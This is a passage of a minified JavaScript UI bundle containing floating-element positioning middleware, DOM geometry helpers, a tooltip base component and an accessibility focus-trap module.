r.convertOffsetParentRelativeRectToViewportRelativeRect({elements:s,rect:v,offsetParent:y,strategy:h}):v);return{top:(b.top-$.top+m.top)/x.y,bottom:($.bottom-b.bottom+m.bottom)/x.y,left:(b.left-$.left+m.left)/x.x,right:($.right-b.right+m.right)/x.x}}const d7=t=>({name:"arrow",options:t,async fn(e){const{x:n,y:i,placement:o,rects:r,platform:a,elements:s,middlewareData:h}=e,{element:l,padding:c=0}=je(t,e)||{};if(l==null)return{};const d=ju(c),f={x:n,y:i},u=Pu(o),m=qu(u),p=await a.getDimensions(l),_=u==="y",b=_?"top":"left",v=_?"bottom":"right",y=_?"clientHeight":"clientWidth",x=r.reference[m]+r.reference[u]-f[u]-r.floating[m],$=f[u]-r.reference[u],S=await(a.getOffsetParent==null?void 0:a.getOffsetParent(l));let R=S?S[y]:0;(!R||!await(a.isElement==null?void 0:a.isElement(S)))&&(R=s.floating[y]||r.floating[m]);const P=x/2-$/2,w=R/2-p[m]/2-1,O=Pe(d[b],w),q=Pe(d[v],w),H=O,F=R-p[m]-q,j=R/2-p[m]/2+P,D=uu(H,j,F),k=!h.arrow&&qe(o)!=null&&j!==D&&r.reference[m]/2-(j<H?O:q)-p[m]/2<0,T=k?j<H?j-H:j-F:0;return{[u]:f[u]+T,data:{[u]:D,centerOffset:j-D-T,...k&&{alignmentOffset:T}},reset:k}}});function h7(t,e,n){return(t?[...n.filter(o=>qe(o)===t),...n.filter(o=>qe(o)!==t)]:n.filter(o=>Te(o)===o)).filter(o=>t?qe(o)===t||(e?fa(o)!==o:!1):!0)}const f7=function(t){return t===void 0&&(t={}),{name:"autoPlacement",options:t,async fn(e){var n,i,o;const{rects:r,middlewareData:a,placement:s,platform:h,elements:l}=e,{crossAxis:c=!1,alignment:d,allowedPlacements:f=Jf,autoAlignment:u=!0,...m}=je(t,e),p=d!==void 0||f===Jf?h7(d||null,u,f):f,_=await Ct(e,m),b=((n=a.autoPlacement)==null?void 0:n.index)||0,v=p[b];if(v==null)return{};const y=q4(v,r,await(h.isRTL==null?void 0:h.isRTL(l.floating)));if(s!==v)return{reset:{placement:p[0]}};const x=[_[Te(v)],_[y[0]],_[y[1]]],$=[...((i=a.autoPlacement)==null?void 0:i.overflows)||[],{placement:v,overflows:x}],S=p[b+1];if(S)return{data:{index:b+1,overflows:$},reset:{placement:S}};const R=$.map(O=>{const q=qe(O.placement);return[O.placement,q&&c?O.overflows.slice(0,2).reduce((H,F)=>H+F,0):O.overflows[0],O.overflows]}).sort((O,q)=>O[1]-q[1]),w=((o=R.filter(O=>O[2].slice(0,qe(O[0])?2:3).every(q=>q<=0))[0])==null?void 0:o[0])||R[0][0];return w!==s?{data:{index:b+1,overflows:$},reset:{placement:w}}:{}}}},m7=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var n,i;const{placement:o,middlewareData:r,rects:a,initialPlacement:s,platform:h,elements:l}=e,{mainAxis:c=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:u="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:p=!0,..._}=je(t,e);if((n=r.arrow)!=null&&n.alignmentOffset)return{};const b=Te(o),v=Re(s),y=Te(s)===s,x=await(h.isRTL==null?void 0:h.isRTL(l.floating)),$=f||(y||!p?[ma(s)]:o7(s)),S=m!=="none";!f&&S&&$.push(...l7(s,p,m,x));const R=[s,...$],P=await Ct(e,_),w=[];let O=((i=r.flip)==null?void 0:i.overflows)||[];if(c&&w.push(P[b]),d){const j=q4(o,a,x);w.push(P[j[0]],P[j[1]])}if(O=[...O,{placement:o,overflows:w}],!w.every(j=>j<=0)){var q,H;const j=(((q=r.flip)==null?void 0:q.index)||0)+1,D=R[j];if(D&&(!(d==="alignment"?v!==Re(D):!1)||O.every(I=>Re(I.placement)===v?I.overflows[0]>0:!0)))return{data:{index:j,overflows:O},reset:{placement:D}};let k=(H=O.filter(T=>T.overflows[0]<=0).sort((T,I)=>T.overflows[1]-I.overflows[1])[0])==null?void 0:H.placement;if(!k)switch(u){case"bestFit":{var F;const T=(F=O.filter(I=>{if(S){const W=Re(I.placement);return W===v||W==="y"}return!0}).map(I=>[I.placement,I.overflows.filter(W=>W>0).reduce((W,U)=>W+U,0)]).sort((I,W)=>I[1]-W[1])[0])==null?void 0:F[0];T&&(k=T);break}case"initialPlacement":k=s;break}if(o!==k)return{reset:{placement:k}}}return{}}}};function nm(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function im(t){return R4.some(e=>t[e]>=0)}const p7=function(t){return t===void 0&&(t={}),{name:"hide",options:t,async fn(e){const{rects:n}=e,{strategy:i="referenceHidden",...o}=je(t,e);switch(i){case"referenceHidden":{const r=await Ct(e,{...o,elementContext:"reference"}),a=nm(r,n.reference);return{data:{referenceHiddenOffsets:a,referenceHidden:im(a)}}}case"escaped":{const r=await Ct(e,{...o,altBoundary:!0}),a=nm(r,n.floating);return{data:{escapedOffsets:a,escaped:im(a)}}}default:return{}}}}};function P4(t){const e=Pe(...t.map(r=>r.left)),n=Pe(...t.map(r=>r.top)),i=we(...t.map(r=>r.right)),o=we(...t.map(r=>r.bottom));return{x:e,y:n,width:i-e,height:o-n}}function _7(t){const e=t.slice().sort((o,r)=>o.y-r.y),n=[];let i=null;for(let o=0;o<e.length;o++){const r=e[o];!i||r.y-i.y>i.height/2?n.push([r]):n[n.length-1].push(r),i=r}return n.map(o=>Kt(P4(o)))}const b7=function(t){return t===void 0&&(t={}),{name:"inline",options:t,async fn(e){const{placement:n,elements:i,rects:o,platform:r,strategy:a}=e,{padding:s=2,x:h,y:l}=je(t,e),c=Array.from(await(r.getClientRects==null?void 0:r.getClientRects(i.reference))||[]),d=_7(c),f=Kt(P4(c)),u=ju(s);function m(){if(d.length===2&&d[0].left>d[1].right&&h!=null&&l!=null)return d.find(_=>h>_.left-u.left&&h<_.right+u.right&&l>_.top-u.top&&l<_.bottom+u.bottom)||f;if(d.length>=2){if(Re(n)==="y"){const O=d[0],q=d[d.length-1],H=Te(n)==="top",F=O.top,j=q.bottom,D=H?O.left:q.left,k=H?O.right:q.right,T=k-D,I=j-F;return{top:F,bottom:j,left:D,right:k,width:T,height:I,x:D,y:F}}const _=Te(n)==="left",b=we(...d.map(O=>O.right)),v=Pe(...d.map(O=>O.left)),y=d.filter(O=>_?O.left===v:O.right===b),x=y[0].top,$=y[y.length-1].bottom,S=v,R=b,P=R-S,w=$-x;return{top:x,bottom:$,left:S,right:R,width:P,height:w,x:S,y:x}}return f}const p=await r.getElementRects({reference:{getBoundingClientRect:m},floating:i.floating,strategy:a});return o.reference.x!==p.reference.x||o.reference.y!==p.reference.y||o.reference.width!==p.reference.width||o.reference.height!==p.reference.height?{reset:{rects:p}}:{}}}},j4=new Set(["left","top"]);async function v7(t,e){const{placement:n,platform:i,elements:o}=t,r=await(i.isRTL==null?void 0:i.isRTL(o.floating)),a=Te(n),s=qe(n),h=Re(n)==="y",l=j4.has(a)?-1:1,c=r&&h?-1:1,d=je(e,t);let{mainAxis:f,crossAxis:u,alignmentAxis:m}=typeof d=="number"?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return s&&typeof m=="number"&&(u=s==="end"?m*-1:m),h?{x:u*c,y:f*l}:{x:f*l,y:u*c}}const y7=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var n,i;const{x:o,y:r,placement:a,middlewareData:s}=e,h=await v7(e,t);return a===((n=s.offset)==null?void 0:n.placement)&&(i=s.arrow)!=null&&i.alignmentOffset?{}:{x:o+h.x,y:r+h.y,data:{...h,placement:a}}}}},g7=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:i,placement:o}=e,{mainAxis:r=!0,crossAxis:a=!1,limiter:s={fn:_=>{let{x:b,y:v}=_;return{x:b,y:v}}},...h}=je(t,e),l={x:n,y:i},c=await Ct(e,h),d=Re(Te(o)),f=Ru(d);let u=l[f],m=l[d];if(r){const _=f==="y"?"top":"left",b=f==="y"?"bottom":"right",v=u+c[_],y=u-c[b];u=uu(v,u,y)}if(a){const _=d==="y"?"top":"left",b=d==="y"?"bottom":"right",v=m+c[_],y=m-c[b];m=uu(v,m,y)}const p=s.fn({...e,[f]:u,[d]:m});return{...p,data:{x:p.x-n,y:p.y-i,enabled:{[f]:r,[d]:a}}}}}},x7=function(t){return t===void 0&&(t={}),{options:t,fn(e){const{x:n,y:i,placement:o,rects:r,middlewareData:a}=e,{offset:s=0,mainAxis:h=!0,crossAxis:l=!0}=je(t,e),c={x:n,y:i},d=Re(o),f=Ru(d);let u=c[f],m=c[d];const p=je(s,e),_=typeof p=="number"?{mainAxis:p,crossAxis:0}:{mainAxis:0,crossAxis:0,...p};if(h){const y=f==="y"?"height":"width",x=r.reference[f]-r.floating[y]+_.mainAxis,$=r.reference[f]+r.reference[y]-_.mainAxis;u<x?u=x:u>$&&(u=$)}if(l){var b,v;const y=f==="y"?"width":"height",x=j4.has(Te(o)),$=r.reference[d]-r.floating[y]+(x&&((b=a.offset)==null?void 0:b[d])||0)+(x?0:_.crossAxis),S=r.reference[d]+r.reference[y]+(x?0:((v=a.offset)==null?void 0:v[d])||0)-(x?_.crossAxis:0);m<$?m=$:m>S&&(m=S)}return{[f]:u,[d]:m}}}},$7=function(t){return t===void 0&&(t={}),{name:"size",options:t,async fn(e){var n,i;const{placement:o,rects:r,platform:a,elements:s}=e,{apply:h=()=>{},...l}=je(t,e),c=await Ct(e,l),d=Te(o),f=qe(o),u=Re(o)==="y",{width:m,height:p}=r.floating;let _,b;d==="top"||d==="bottom"?(_=d,b=f===(await(a.isRTL==null?void 0:a.isRTL(s.floating))?"start":"end")?"left":"right"):(b=d,_=f==="end"?"top":"bottom");const v=p-c.top-c.bottom,y=m-c.left-c.right,x=Pe(p-c[_],v),$=Pe(m-c[b],y),S=!e.middlewareData.shift;let R=x,P=$;if((n=e.middlewareData.shift)!=null&&n.enabled.x&&(P=y),(i=e.middlewareData.shift)!=null&&i.enabled.y&&(R=v),S&&!f){const O=we(c.left,0),q=we(c.right,0),H=we(c.top,0),F=we(c.bottom,0);u?P=m-2*(O!==0||q!==0?O+q:we(c.left,c.right)):R=p-2*(H!==0||F!==0?H+F:we(c.top,c.bottom))}await h({...e,availableWidth:P,availableHeight:R});const w=await a.getDimensions(s.floating);return m!==w.width||p!==w.height?{reset:{rects:!0}}:{}}}};function G1(){return typeof window<"u"}function on(t){return H4(t)?(t.nodeName||"").toLowerCase():"#document"}function Oe(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function Ke(t){var e;return(e=(H4(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function H4(t){return G1()?t instanceof Node||t instanceof Oe(t).Node:!1}function He(t){return G1()?t instanceof Element||t instanceof Oe(t).Element:!1}function De(t){return G1()?t instanceof HTMLElement||t instanceof Oe(t).HTMLElement:!1}function om(t){return!G1()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof Oe(t).ShadowRoot}const w7=new Set(["inline","contents"]);function $i(t){const{overflow:e,overflowX:n,overflowY:i,display:o}=Be(t);return/auto|scroll|overlay|hidden|clip/.test(e+i+n)&&!w7.has(o)}const k7=new Set(["table","td","th"]);function E7(t){return k7.has(on(t))}const C7=[":popover-open",":modal"];function Y1(t){return C7.some(e=>{try{return t.matches(e)}catch{return!1}})}const M7=["transform","translate","scale","rotate","perspective"],L7=["transform","translate","scale","rotate","perspective","filter"],S7=["paint","layout","strict","content"];function Hu(t){const e=Bu(),n=He(t)?Be(t):t;return M7.some(i=>n[i]?n[i]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!e&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!e&&(n.filter?n.filter!=="none":!1)||L7.some(i=>(n.willChange||"").includes(i))||S7.some(i=>(n.contain||"").includes(i))}function O7(t){let e=ct(t);for(;De(e)&&!Ut(e);){if(Hu(e))return e;if(Y1(e))return null;e=ct(e)}return null}function Bu(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const T7=new Set(["html","body","#document"]);function Ut(t){return T7.has(on(t))}function Be(t){return Oe(t).getComputedStyle(t)}function X1(t){return He(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function ct(t){if(on(t)==="html")return t;const e=t.assignedSlot||t.parentNode||om(t)&&t.host||Ke(t);return om(e)?e.host:e}function B4(t){const e=ct(t);return Ut(e)?t.ownerDocument?t.ownerDocument.body:t.body:De(e)&&$i(e)?e:B4(e)}function Wt(t,e,n){var i;e===void 0&&(e=[]),n===void 0&&(n=!0);const o=B4(t),r=o===((i=t.ownerDocument)==null?void 0:i.body),a=Oe(o);if(r){const s=du(a);return e.concat(a,a.visualViewport||[],$i(o)?o:[],s&&n?Wt(s):[])}return e.concat(o,Wt(o,[],n))}function du(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Z4(t){const e=Be(t);let n=parseFloat(e.width)||0,i=parseFloat(e.height)||0;const o=De(t),r=o?t.offsetWidth:n,a=o?t.offsetHeight:i,s=ha(n)!==r||ha(i)!==a;return s&&(n=r,i=a),{width:n,height:i,$:s}}function Zu(t){return He(t)?t:t.contextElement}function Nt(t){const e=Zu(t);if(!De(e))return Ne(1);const n=e.getBoundingClientRect(),{width:i,height:o,$:r}=Z4(e);let a=(r?ha(n.width):n.width)/i,s=(r?ha(n.height):n.height)/o;return(!a||!Number.isFinite(a))&&(a=1),(!s||!Number.isFinite(s))&&(s=1),{x:a,y:s}}const A7=Ne(0);function F4(t){const e=Oe(t);return!Bu()||!e.visualViewport?A7:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function I7(t,e,n){return e===void 0&&(e=!1),!n||e&&n!==Oe(t)?!1:e}function Mt(t,e,n,i){e===void 0&&(e=!1),n===void 0&&(n=!1);const o=t.getBoundingClientRect(),r=Zu(t);let a=Ne(1);e&&(i?He(i)&&(a=Nt(i)):a=Nt(t));const s=I7(r,n,i)?F4(r):Ne(0);let h=(o.left+s.x)/a.x,l=(o.top+s.y)/a.y,c=o.width/a.x,d=o.height/a.y;if(r){const f=Oe(r),u=i&&He(i)?Oe(i):i;let m=f,p=du(m);for(;p&&i&&u!==m;){const _=Nt(p),b=p.getBoundingClientRect(),v=Be(p),y=b.left+(p.clientLeft+parseFloat(v.paddingLeft))*_.x,x=b.top+(p.clientTop+parseFloat(v.paddingTop))*_.y;h*=_.x,l*=_.y,c*=_.x,d*=_.y,h+=y,l+=x,m=Oe(p),p=du(m)}}return Kt({width:c,height:d,x:h,y:l})}function Fu(t,e){const n=X1(t).scrollLeft;return e?e.left+n:Mt(Ke(t)).left+n}function V4(t,e,n){n===void 0&&(n=!1);const i=t.getBoundingClientRect(),o=i.left+e.scrollLeft-(n?0:Fu(t,i)),r=i.top+e.scrollTop;return{x:o,y:r}}function R7(t){let{elements:e,rect:n,offsetParent:i,strategy:o}=t;const r=o==="fixed",a=Ke(i),s=e?Y1(e.floating):!1;if(i===a||s&&r)return n;let h={scrollLeft:0,scrollTop:0},l=Ne(1);const c=Ne(0),d=De(i);if((d||!d&&!r)&&((on(i)!=="body"||$i(a))&&(h=X1(i)),De(i))){const u=Mt(i);l=Nt(i),c.x=u.x+i.clientLeft,c.y=u.y+i.clientTop}const f=a&&!d&&!r?V4(a,h,!0):Ne(0);return{width:n.width*l.x,height:n.height*l.y,x:n.x*l.x-h.scrollLeft*l.x+c.x+f.x,y:n.y*l.y-h.scrollTop*l.y+c.y+f.y}}function q7(t){return Array.from(t.getClientRects())}function P7(t){const e=Ke(t),n=X1(t),i=t.ownerDocument.body,o=we(e.scrollWidth,e.clientWidth,i.scrollWidth,i.clientWidth),r=we(e.scrollHeight,e.clientHeight,i.scrollHeight,i.clientHeight);let a=-n.scrollLeft+Fu(t);const s=-n.scrollTop;return Be(i).direction==="rtl"&&(a+=we(e.clientWidth,i.clientWidth)-o),{width:o,height:r,x:a,y:s}}function j7(t,e){const n=Oe(t),i=Ke(t),o=n.visualViewport;let r=i.clientWidth,a=i.clientHeight,s=0,h=0;if(o){r=o.width,a=o.height;const l=Bu();(!l||l&&e==="fixed")&&(s=o.offsetLeft,h=o.offsetTop)}return{width:r,height:a,x:s,y:h}}const H7=new Set(["absolute","fixed"]);function B7(t,e){const n=Mt(t,!0,e==="fixed"),i=n.top+t.clientTop,o=n.left+t.clientLeft,r=De(t)?Nt(t):Ne(1),a=t.clientWidth*r.x,s=t.clientHeight*r.y,h=o*r.x,l=i*r.y;return{width:a,height:s,x:h,y:l}}function rm(t,e,n){let i;if(e==="viewport")i=j7(t,n);else if(e==="document")i=P7(Ke(t));else if(He(e))i=B7(e,n);else{const o=F4(t);i={x:e.x-o.x,y:e.y-o.y,width:e.width,height:e.height}}return Kt(i)}function N4(t,e){const n=ct(t);return n===e||!He(n)||Ut(n)?!1:Be(n).position==="fixed"||N4(n,e)}function Z7(t,e){const n=e.get(t);if(n)return n;let i=Wt(t,[],!1).filter(s=>He(s)&&on(s)!=="body"),o=null;const r=Be(t).position==="fixed";let a=r?ct(t):t;for(;He(a)&&!Ut(a);){const s=Be(a),h=Hu(a);!h&&s.position==="fixed"&&(o=null),(r?!h&&!o:!h&&s.position==="static"&&!!o&&H7.has(o.position)||$i(a)&&!h&&N4(t,a))?i=i.filter(c=>c!==a):o=s,a=ct(a)}return e.set(t,i),i}function F7(t){let{element:e,boundary:n,rootBoundary:i,strategy:o}=t;const a=[...n==="clippingAncestors"?Y1(e)?[]:Z7(e,this._c):[].concat(n),i],s=a[0],h=a.reduce((l,c)=>{const d=rm(e,c,o);return l.top=we(d.top,l.top),l.right=Pe(d.right,l.right),l.bottom=Pe(d.bottom,l.bottom),l.left=we(d.left,l.left),l},rm(e,s,o));return{width:h.right-h.left,height:h.bottom-h.top,x:h.left,y:h.top}}function V7(t){const{width:e,height:n}=Z4(t);return{width:e,height:n}}function N7(t,e,n){const i=De(e),o=Ke(e),r=n==="fixed",a=Mt(t,!0,r,e);let s={scrollLeft:0,scrollTop:0};const h=Ne(0);function l(){h.x=Fu(o)}if(i||!i&&!r)if((on(e)!=="body"||$i(o))&&(s=X1(e)),i){const u=Mt(e,!0,r,e);h.x=u.x+e.clientLeft,h.y=u.y+e.clientTop}else o&&l();r&&!i&&o&&l();const c=o&&!i&&!r?V4(o,s):Ne(0),d=a.left+s.scrollLeft-h.x-c.x,f=a.top+s.scrollTop-h.y-c.y;return{x:d,y:f,width:a.width,height:a.height}}function Qc(t){return Be(t).position==="static"}function sm(t,e){if(!De(t)||Be(t).position==="fixed")return null;if(e)return e(t);let n=t.offsetParent;return Ke(t)===n&&(n=n.ownerDocument.body),n}function D4(t,e){const n=Oe(t);if(Y1(t))return n;if(!De(t)){let o=ct(t);for(;o&&!Ut(o);){if(He(o)&&!Qc(o))return o;o=ct(o)}return n}let i=sm(t,e);for(;i&&E7(i)&&Qc(i);)i=sm(i,e);return i&&Ut(i)&&Qc(i)&&!Hu(i)?n:i||O7(t)||n}const D7=async function(t){const e=this.getOffsetParent||D4,n=this.getDimensions,i=await n(t.floating);return{reference:N7(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}};function z7(t){return Be(t).direction==="rtl"}const z4={convertOffsetParentRelativeRectToViewportRelativeRect:R7,getDocumentElement:Ke,getClippingRect:F7,getOffsetParent:D4,getElementRects:D7,getClientRects:q7,getDimensions:V7,getScale:Nt,isElement:He,isRTL:z7};function K4(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function K7(t,e){let n=null,i;const o=Ke(t);function r(){var s;clearTimeout(i),(s=n)==null||s.disconnect(),n=null}function a(s,h){s===void 0&&(s=!1),h===void 0&&(h=1),r();const l=t.getBoundingClientRect(),{left:c,top:d,width:f,height:u}=l;if(s||e(),!f||!u)return;const m=ji(d),p=ji(o.clientWidth-(c+f)),_=ji(o.clientHeight-(d+u)),b=ji(c),y={rootMargin:-m+"px "+-p+"px "+-_+"px "+-b+"px",threshold:we(0,Pe(1,h))||1};let x=!0;function $(S){const R=S[0].intersectionRatio;if(R!==h){if(!x)return a();R?a(!1,R):i=setTimeout(()=>{a(!1,1e-7)},1e3)}R===1&&!K4(l,t.getBoundingClientRect())&&a(),x=!1}try{n=new IntersectionObserver($,{...y,root:o.ownerDocument})}catch{n=new IntersectionObserver($,y)}n.observe(t)}return a(!0),r}function U7(t,e,n,i){i===void 0&&(i={});const{ancestorScroll:o=!0,ancestorResize:r=!0,elementResize:a=typeof ResizeObserver=="function",layoutShift:s=typeof IntersectionObserver=="function",animationFrame:h=!1}=i,l=Zu(t),c=o||r?[...l?Wt(l):[],...Wt(e)]:[];c.forEach(b=>{o&&b.addEventListener("scroll",n,{passive:!0}),r&&b.addEventListener("resize",n)});const d=l&&s?K7(l,n):null;let f=-1,u=null;a&&(u=new ResizeObserver(b=>{let[v]=b;v&&v.target===l&&u&&(u.unobserve(e),cancelAnimationFrame(f),f=requestAnimationFrame(()=>{var y;(y=u)==null||y.observe(e)})),n()}),l&&!h&&u.observe(l),u.observe(e));let m,p=h?Mt(t):null;h&&_();function _(){const b=Mt(t);p&&!K4(p,b)&&n(),p=b,m=requestAnimationFrame(_)}return n(),()=>{var b;c.forEach(v=>{o&&v.removeEventListener("scroll",n),r&&v.removeEventListener("resize",n)}),d?.(),(b=u)==null||b.disconnect(),u=null,h&&cancelAnimationFrame(m)}}const W7=Ct,G7=y7,Y7=f7,X7=g7,J7=m7,Q7=$7,e9=p7,t9=d7,n9=b7,i9=x7,o9=(t,e,n)=>{const i=new Map,o={platform:z4,...n},r={...o.platform,_c:i};return u7(t,e,{...o,platform:r})},r9=Object.freeze(Object.defineProperty({__proto__:null,arrow:t9,autoPlacement:Y7,autoUpdate:U7,computePosition:o9,detectOverflow:W7,flip:J7,getOverflowAncestors:Wt,hide:e9,inline:n9,limitShift:i9,offset:G7,platform:z4,shift:X7,size:Q7},Symbol.toStringTag,{value:"Module"})),U4=ke(r9);var pn={},am;function s9(){return am||(am=1,Object.defineProperty(pn,"__esModule",{value:!0}),pn.pointerStyles=void 0,pn.pointerStyles={left:"right","left-top":"right-start","left-bottom":"right-end",right:"left","right-top":"left-start","right-bottom":"left-end",top:"bottom","top-left":"bottom-start","top-right":"bottom-end","bottom-right":"top-end","bottom-left":"top-start",bottom:"top"}),pn}var eu=Ls.exports,lm;function a9(){if(lm)return Ls.exports;lm=1;var t=eu&&eu.__importDefault||function(a){return a&&a.__esModule?a:{default:a}};Object.defineProperty(eu,"__esModule",{value:!0});const e=t(nn),n=t(I4),i=U4,o=s9();class r{handleExpand(){this.emit("base-expand"),this.hostEl&&this.overlayEl&&this.updateTip()}handleCollapse(){this.emit("base-collapse")}onMount(){this._setupBaseTooltip()}onUpdate(){this._setupBaseTooltip()}onInput(s){s.open===!0?this.action="expand":s.open===!1&&(this.action="collapse")}onRender(){typeof window<"u"&&this._cleanupMakeup()}collapse(){this._expander.expanded=!1}expand(){this._expander.expanded=!0}isExpanded(){return this._expander.expanded}onDestroy(){this._cleanupMakeup()}_setupExpander(s,h){const{input:l}=this,{type:c}=l,d=this.getEl("container"),f=c==="tooltip",u=c==="infotip",m=c==="tourtip",p=d?.getElementsByClassName(c)[0];s&&!m&&(this._expander=new e.default(p,{hostSelector:h,contentSelector:`.${c}__overlay`,expandedClass:`${c}--expanded`,focusManagement:null,expandOnFocus:f,expandOnHover:f&&!l.noHover,expandOnClick:u,autoCollapse:f}),f&&!s.hasAttribute("aria-describedby")&&s.setAttribute("aria-describedby",l.overlayId)),this.hostEl&&this.overlayEl&&(this.updateTip(),this.cleanup=(0,i.autoUpdate)(this.hostEl,this.overlayEl,this.update.bind(this)))}updateTip(){var s;(0,i.computePosition)(this.hostEl,this.overlayEl,{placement:this.input.placement||o.pointerStyles[(s=this.input.pointer)!==null&&s!==void 0?s:"bottom"],middleware:[(0,i.offset)(this.input.offset||6),!this.input.notInline&&(0,i.inline)(),!this.input.noFlip&&(0,i.flip)(),!this.input.noShift&&(0,i.shift)(),(0,i.arrow)({element:this.arrowEl,padding:20})]}).then(({x:h,y:l,placement:c,middlewareData:d})=>{var f,u,m,p;Object.assign(((f=this.overlayEl)===null||f===void 0?void 0:f.style)||{},{left:`${h}px`,top:`${l}px`});const _=(u=d.arrow)===null||u===void 0?void 0:u.x,b=(m=d.arrow)===null||m===void 0?void 0:m.y,v={top:"bottom",strategy:"fixed",right:"left",bottom:"top",left:"right"}[c.split("-")[0]];Object.assign(((p=this.arrowEl)===null||p===void 0?void 0:p.style)||{},{left:_!=null?`${_}px`:"",top:b!=null?`${b}px`:"",right:"",bottom:"",[v||""]:"-4px"})})}_setupBaseTooltip(){var s,h,l;const{type:c}=this.input,f=`.${`${c}__host`}`;this.hostEl=((s=this.el)===null||s===void 0?void 0:s.querySelector(f))||null,this.overlayEl=((h=this.el)===null||h===void 0?void 0:h.querySelector(`.${c}__overlay`))||null,this.arrowEl=((l=this.el)===null||l===void 0?void 0:l.querySelector(`.${c}__pointer`))||null,this.input.type!=="dialog--mini"&&this._setupMakeup(),this.action&&this._expander&&(this.action==="expand"?this.expand():this.action==="collapse"&&this.collapse(),this.action=null)}_setupMakeup(){const{input:s}=this,{type:h}=s,l=this.getEl("container"),c=`${h}__host`,d=`.${c}`;let f=l?.querySelector(d);f?this._setupExpander(f,d):(this.cancelFocus&&this.cancelFocus(),this.cancelFocus=(0,n.default)(l,!1,u=>{const m=u[0];m&&(f=m,m.classList.contains(c)||m.classList.add(c)),this._setupExpander(f,d)}))}_cleanupMakeup(){this.cancelFocus&&this.cancelFocus(),this._expander&&(this._expander.destroy(),this._expander=void 0),this.cleanup&&(this.cleanup(),this.cleanup=void 0)}}return Ls.exports=r,Ls.exports}var l9=a9();const c9=ee(l9),Vu="ycm04H5",Mn=E.t(Vu);function u9(){return{type:this.type,noHover:this.noHover,overlayId:this.overlayId}}M.r(Vu,()=>c9);const W4={};Mn._=C(function(t,e,n,i,o,r){t.toJSON=u9;const{overlayStyle:a,renderBody:s}=t;e.be("span",{"overlay-style":a},"@container",i,null,0,{"onexpander-expand":n.d("expander-expand","handleExpand",!1),"onexpander-collapse":n.d("expander-collapse","handleCollapse",!1)}),B(e,s,null,null,null,null,n,"0"),e.ee()},{t:Vu,s:!0},W4);Mn.Component=L(W4,Mn._);var d9=g4();const ve=ee(d9);var Ss={exports:{}};const h9=["a[href]","area[href]","button:not([disabled])","embed","iframe","input:not([disabled])","object","select:not([disabled])","textarea:not([disabled])","*[tabindex]","*[contenteditable]"],f9=h9.join();function G4(t,e=!1,n){return m9(t,e)}function m9(t,e=!1){let n=Array.prototype.slice.call(t.querySelectorAll(f9));return n=n.filter(function(i){return!!(i.offsetWidth||i.offsetHeight||i.getClientRects().length)}),e===!0&&(n=n.filter(function(i){return i.getAttribute("tabindex")!=="-1"})),n}const Y4=typeof window<"u"?new MutationObserver(J4):null;let ye,Ie,Ln,Sn,On,Tn,An,Nu,Du;function p9(){const t=document.createElement("div");return t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","0"),t.className="keyboard-trap-boundary",t}function tu(){Nu.focus()}function nu(){Du.focus()}function _9(){Ie=p9(),Ln=Ie.cloneNode(),Sn=Ie.cloneNode(),On=Ie.cloneNode(),Tn=Ie.cloneNode(),An=Ie.cloneNode(),Ie.addEventListener("focus",tu),Ln.addEventListener("focus",tu),Sn.addEventListener("focus",nu),On.addEventListener("focus",tu),Tn.addEventListener("focus",nu),An.addEventListener("focus",nu)}function X4(){return ye&&(Ie=Bt(Ie),Ln=Bt(Ln),Sn=Bt(Sn),On=Bt(On),Tn=Bt(Tn),An=Bt(An),ye.classList.remove("keyboard-trap--active"),ye.dispatchEvent(new CustomEvent("keyboardUntrap",{bubbles:!0})),ye=null,Y4?.disconnect()),ye}function Bt(t){const e=t.parentNode;return e?e.removeChild(t):t}function b9(t){Ie?X4():_9(),ye=t;const e=typeof document>"u"?null:document.body,n=G4(ye,!0);return Nu=n[0],Du=n[n.length-1],e.insertBefore(Ie,e.childNodes[0]),ye.parentNode.insertBefore(Ln,ye),ye.insertBefore(Sn,ye.childNodes[0]),ye.appendChild(On),ye.parentNode.insertBefore(Tn,ye.nextElementSibling),e.appendChild(An),ye.dispatchEvent(new CustomEvent("keyboardTrap",{bubbles:!0})),ye.classList.add("keyboard-trap--active"),Y4?.observe(t,{childList:!0,subtree:!0}),ye}function J4(){if(Ie&&ye){let t=G4(ye,!0);t=t.filter(function(e){return!e.classList.contains("keyboard-trap-boundary")}),Nu=t[0],Du=t[t.length-1]}}const v9=Object.freeze(Object.defineProperty({__proto__:null,refresh:J4,trap:b9,untrap:X4},Symbol.toStringTag,{value:"Module"})),y9=ke(v9),g9=t=>t.nodeType===1&&t.tagName.toLowerCase()!=="body"&&t.tagName.toLowerCase()!=="html",x9=t=>t.nodeType===1&&t.tagName.toLowerCase()!=="script",$9=(t,e)=>t.concat(e);function Q4(t,e=[]){const n=t.previousSibling;return n?(e.push(n),Q4(n,e)):e}function ev(t,e=[]){const n=t.nextSibling;return n?(e.push(n),ev(n,e)):e}function tv(t){return Q4(t).concat(ev(t)).filter(x9)}function nv(t,e=[]){const n=t.parentNode;return n?(e.push(n),nv(n,e)):e}function iv(t){return nv(t).filter(g9)}function w9(t){return iv(t).map(e=>tv(e)).reduce($9,[])}let kn,nt,pa;const cm=t=>t.tagName.toLowerCase()!=="svg";function um(t,e){let n;return 